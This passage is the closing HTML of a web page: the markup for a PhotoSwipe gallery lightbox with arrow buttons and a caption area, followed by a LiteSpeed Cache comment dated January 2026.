            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 03:25:52 -->